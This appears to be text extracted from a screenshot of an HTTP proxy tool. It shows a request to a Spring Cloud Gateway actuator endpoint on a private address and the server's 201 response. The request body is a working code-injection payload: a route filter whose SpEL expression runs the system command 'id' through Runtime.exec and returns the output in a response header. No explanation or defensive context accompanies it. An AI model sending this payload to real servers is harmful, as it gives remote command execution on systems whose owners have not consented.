 Request
Raw Params Headers Hex
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 192.168.3.151:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 312
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lan
g.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Location: /routes/hacktest
content-length: 0
connection: close